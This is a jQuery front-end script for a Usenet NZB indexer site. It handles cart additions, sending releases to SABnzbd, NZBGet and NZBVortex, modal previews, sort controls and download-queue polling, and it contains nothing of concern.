        var title = ($(this).parent().parent().data('title')) ? $(this).parent().parent().data('title') : "";
        $.post(SERVERROOT + "cart?add=" + guid, function () {
            $(e.target).addClass('icon_cart_clicked').attr('title', 'Added to Cart');
            createGrowl(title + ' Added to Cart');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.addtocart').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'cart?add=' + guid;
        $.post(url, function() {
            createGrowl(title + ' Added to cart');
        }).fail(function() {
            createGrowl('Failed to add to cart ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbget').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtonzbget/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to NZBGet');
        }).fail(function() {
            createGrowl('Failed to send to NZBGet ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    // Using data-guid and data-title attributes
    $('.sendtonzbvortex').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'nzbvortex?addQueue='+ guid +'&isAjax';
        $.post(url, function() {
            createGrowl(title + ' Sent to NZVortex');
        }).fail(function() {
            createGrowl('Failed to send to NZBVortex ' + title, "danger");
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    $('.icon_sab').off("click");
    $('.icon_sab').click(function (e) {

        var guid = $(this).parent().parent().attr('id').substring(4);
        var nzburl = SERVERROOT + "sendtosab/" + guid;

        $.post(nzburl, function (resp) {
            $(e.target).addClass('icon_sab_clicked').attr('title', 'Added to Queue');
            createGrowl(title + ' Added to Queue');
        });
        return false;
    });

    // Using data-guid and data-title attributes
    $('.sendtosab').click(function() {
       var guid = $(this).data('guid'),
           title = $(this).data('title'),
           url = SERVERROOT + 'sendtosab/' + guid;
        $.post(url, function() {
            createGrowl(title + ' Sent to SABnzbd');
        }).fail(function() {
            createGrowl('Failed to send to SABNzbd ' + title);
        });
    }).on('click', function (event) {
        event.preventDefault(); // prevent following href click
    });

    /*
        Advanced Search tabs
    */
    $('#tab_basic_search,#tab_advanced_search').on('click', function () {
        /*      Under development
                $('#tab_sbasic,#tab_sadvanced').toggleClass('active');
                $('#sbasic,#sadvanced').toggle()
        */
    });


    $(function () {
        // set some theme colours
        var //well = $('<div class="well"></div>').hide().appendTo("body"),
            navtabs = $('<div class="nav-tabs"></div>').hide().appendTo("body"),
            th = $('<table class="table table-striped"><tr><th></th></tr></table>').hide().appendTo("body");
/*        $(".alt,.footer").css({
            "background": th.find('tr').css("background-color"),
            //"border": th.css("border")
        });
        $('.form-tab').css({
            "border-left-color": navtabs.css("border-bottom-color"),
            "border-right-color": navtabs.css("border-bottom-color"),
            "border-bottom-color": navtabs.css("border-bottom-color")
        });*/
        // Add the style sheet rather than add to all classes
        $('<style type="text/css"> .alt, .footer{ background: ' + th.find('tr').css("background-color") + '; } .form-tab { border-left-color: ' + navtabs.css("border-bottom-color") + '; border-right-color: ' + navtabs.css("border-bottom-color") + '; border-bottom-color: ' + navtabs.css("border-bottom-color") + '; } </style>').appendTo('head');
        //well.remove();
        navtabs.remove();
        th.remove();
    });

    // Initialise popovers
    $(function () {
        $('.seriesinfo, .mediainfo').qtip('destroy', true); // Kill qtip2
        $('.seriesinfo, .mediainfo').popover({
            "html": true,
            "container": "body",
            "trigger": "focus",
            "placement": "auto bottom",
            //"container": "body",
            "content": function () {
                var tmpdiv = 'tmpdiv' + $.now(); // Setup a temp div to put the response into
                $.ajax({
                    url: $(this).attr('href'),
                    success: function (response) {
                        $('#' + tmpdiv).html(response); // Put the reponse into the temp div
                    }
                });
                // Open the temp div with a loading message
                return '<div id="' + tmpdiv + '"><i class="fa fa-circle-o-notch fa-spin"></i> Loading...</div>';
            }
        }).on('click', function (event) {
            event.preventDefault(); // prevent following href click
        });
    });

    // Activate tooltips
    $(function () {
      $('[data-toggle="tooltip"]').tooltip();
    });

    // show/hide previews
    $('#showmoviepreviews').off('click');
    $('#showmoviepreviews').click(function() {
        $('#moviepreviews').toggleClass('hidden');
        $('#showmoviepreviews').text(
            ($('#moviepreviews').hasClass("hidden") ? "Show" : "Hide") + " previews");
        /*
        $('#moviepreviews').toggle('fast', function() {
            $('#showmoviepreviews').text(($('#moviepreviews').is(":visible") ? "Hide" : "Show")  + " previews");
        });
        */
        return false;
    });

    $("a.modal_prev").colorbox({
        title: function() { return $(this).attr('title') + $(this).attr('data-original-title'); }, // With or without tooltip interference
        scrolling:false, maxWidth:"100%", maxHeight:"100%"
    });

    $("a.modal_nfo").colorbox({	 // NFO modal
        href: function(){ return $(this).attr('href') +'&modal'; },
        innerWidth:"800px", innerHeight:"90%", initialWidth:"800px", initialHeight:"90%", speed:0, opacity:0.7
    });

    $("a.modal_book").colorbox({	 // Book modal
		href: function(){
            return SERVERROOT + "bookmodal/"+$(this).attr('name').substring(4)+'&modal';
        },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxBook');
	});
        
	$("a.modal_console").colorbox({	 // Console modal
		href: function(){ return SERVERROOT + "consolemodal/"+$(this).attr('name').substring(4)+'&modal'; },
		title: function(){ return $(this).parent().parent().parent().children('a.title').text(); },
		innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
	}).click(function(){
		$('#colorbox').removeClass().addClass('cboxConsole');
	});
        
	// movie.tpl
    $('.mlmore').off('click');
	$('.mlmore').click(function(){	// show more movies
        $(this).closest('.row').hide();
        $(this).closest('.table').children('.row').removeClass('hidden');
		//$(this).parent().parent().hide();
		//$(this).parent().parent().parent().children(".mlextra").show();
		return false;
    });

    // Change the sort column
    $('.orderby').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) {
            direction = 'asc';
        } else {
            direction = 'desc';
        }
        var ob = $(this).data('value') + '_' + direction;
    });

    // Change the sort direction
    $('#directionbutton').click(function() {
        var direction = 'desc'; // Default value
        if ($('#direction').hasClass('fa-sort-amount-asc')) { // Toggle existing direction
            direction = 'desc';
        } else {
            direction = 'asc';
        }
        var ob = $('.orderby.active').data('value');
        if (ob === undefined) {
            ob = $('.orderby:first').data('value');
        }
        window.location = updateQueryStringParameter(window.location.href, 'ob', ob);
    });

    // Find out the sort order from the querystring params
    var ob = getURLParameter('ob');
    if (ob != "null" && ob !== '') {
        var direction = ob.substr(ob.lastIndexOf('_') + 1, ob.length),
            orderby = ob.substr(0, ob.length - direction.length - 1);
        $('.orderby[data-value="'+orderby+'"]').addClass('active');
        $('#orderby').text($('.orderby[data-value="'+orderby+'"]').text());
        $('#direction').addClass('fa-sort-amount-'+direction);
    } else {
        ob = $('.orderby:first').data('value'); // Find the first in the list
        $('.orderby:first').addClass('active');
        $('#orderby').text($('.orderby:first').text());
        $('#direction').addClass('fa-sort-amount-desc'); // Default
    };

	// lookup tmdb for a movie
    $('#frmMyMovieLookup').off('submit'); // Kill utils version
	$('#frmMyMovieLookup').submit(function() {
        $("#divMovResults").html('<p class="alert alert-info"><i class="fa fa-circle-o-notch fa-spin"></i> Searching</p>');
		var movSearchText = $("#txtsearch").val();
		// no caching of results
		$.ajax({
		  url       : WWW_TOP + '/ajax_mymovies?rand=' + $.now(),
		  data      : { id: movSearchText},
		  dataType  : "html",
		  success   : function(data)
		  {
              if (data !== '') {
			     $("#divMovResults").html(data);
              } else {
                 $("#divMovResults").html('<p class="alert alert-warning"><i class="fa fa-warning"></i> No results found</p>');
              }
		  },
		  error: function(xhr,err,e) {
              $("#divMovResults").html('<p class="alert alert-danger"><i class="fa fa-warning"></i> Error: ' + e + '</p>');
              //createGrowl( "Error in ajax_mymovies: " + e, "danger" );
          }
		});
		return false;
	});
        
	// play audio preview
    $('.audioprev').off('click'); // kill utils
	$('.audioprev').click(function() {
        var audio = document.getElementById($(this).data('id'));
		if (audio != null) {
			if ($(this).html() == '<i class="fa fa-play"></i> Listen') {
				audio.play();
				$(this).html('<i class="fa fa-pause"></i> pause');
            } else {
				audio.pause();
				//audio.currentTime = 0;
				$(this).html('<i class="fa fa-play"></i> Listen');
            }

            audio.addEventListener('ended', function () {
                $(this).prev().html('<i class="fa fa-play"></i> Listen');
            });
        }
        return false;
    });

}); // End JQuery

function getQueue() {
    $.ajax({
        url: "queuedata?type=sabqueuejson&id=" + $.now(),
        cache: false,
        success: function (html) {
            $(".sab_queue").html(html);
            setTimeout("getQueue()", 2500);
        },
        error: function () {
            $(".sab_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout: 5000
    });
}

function getHistory() {
    $.ajax({
        url: "queuedata?type=sabhistoryjson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".sab_history").html(html);
            setTimeout("getHistory()", 10000);
        },
        timeout:5000
    });
}

function getNzbGetQueue() {
    $.ajax({
        url: "queuedata?type=nzbgetqueuejson&id=" + $.now(),
        cache: false,
        success: function(html)
        {
            $(".nzbget_queue").html(html);
            setTimeout("getNzbGetQueue()", 2500);
        },
        error: function ()
        {
            $(".nzbget_queue").html('<p class="alert alert-danger">Could not contact your queue. <a href="javascript:location.reload(true)" class="btn btn-sm btn-default"><i class="fa fa-refresh"></i> Refresh</a></p>');
        },
        timeout:5000
    });
}

// Delete from SABNzbd queue
function sabqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?del=' + id;
        }
    });
}

// Delete from SABNzbd queue
function nzbgetqueuedel(e) {
    var id = $(e).data('id');
    bootbox.confirm('Are you sure you want remove this from the queue?', function(result) {
        if (result) {
            location = '?nzbgetdel=' + id;
        }
    });
}

function addmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            add: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Added to My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error adding to My Movies', 'danger');
        }
    });
    return false;
}

function delmymovies(e) {
    var id = $(e).data('id');
    $('.addmymovies[data-id="' + id + '"],.delmymovies[data-id="' + id + '"]').parent().toggleClass('hidden');
    $.ajax({
        url: WWW_TOP + '/ajax_mymovies',
        data: {
            del: id,
            rand: $.now()
        },
        dataType: 'html',
        success: function(date) {
            createGrowl('Removed from My Movies');
        },
        error: function(xhr, err, e) {
            createGrowl('Error removing from My Movies', 'danger');
        }
    });
    return false;
}

function modal_imdbtrailer(id, title) {
    $.colorbox({	 // IMDB trailer modal
    href: function(){
        return SERVERROOT + 'movietrailer/'+id+'&modal';
    },
    title: title,
    innerWidth:"800px", innerHeight:"450px", initialWidth:"800px", initialHeight:"450px", speed:0, opacity:0.7, maxWidth: '100%', maxHeight: '100%'
    });
}
    
// Get the spparameter from the querystring
function getURLParameter(key) {
    var exp = "(?:\\?|\&)("+key+"+)=([\\w+,.-]+)(?:\\:?)([\\w,]*)",
        match = (new RegExp(exp, 'ig').exec(location.search));
    if (match !== null && match.length > 2) {
        return decodeURI(match[2]); // Group 2 of regex
    } else {
        return 'null';
    }
}

function updateQueryStringParameter(uri, key, value) {
    var re = new RegExp("([?&])" + key + "=.*?(&|$)", "i"),
        separator = uri.indexOf('?') !== -1 ? "&" : "?";
    if (uri.match(re)) {
        return uri.replace(re, '$1' + key + "=" + value + '$2');
    } else {
        var hash = uri.indexOf('#'); // Keep any current # location
        if (hash !== -1) {
            return uri.substr(0, hash) + separator + key + "=" + value + uri.substring(0-hash);
        } else {
            return uri + separator + key + "=" + value;
        }
    }
}